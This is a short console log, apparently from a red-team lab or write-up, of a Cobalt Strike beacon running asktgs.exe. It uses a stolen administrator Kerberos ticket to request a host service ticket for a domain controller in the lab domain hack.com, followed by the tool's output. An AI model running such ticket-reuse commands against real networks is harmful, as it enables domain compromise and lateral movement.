 beacon> shell asktgs.exe administrator.kirbi host/DC.hack.com
[*] Tasked beacon to run: asktgs.exe administrator.kirbi host/DC.hack.com
[+] host called home, sent: 78 bytes
[+] received output:
  .#####.   AskTGS Kerberos client 1.0 (x86) built on Dec  8 2016 00:31:13
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com                      (oe.eo)
  '#####'                                                     * * */
Ticket    : administrator.kirbi
Service   : krbtgt / hack.com @ abc.hack.com
Principal : administrator @ abc.hack.com
> host/DC.hack.com
  * Ticket in file 'host.DC.hack.com.kirbi'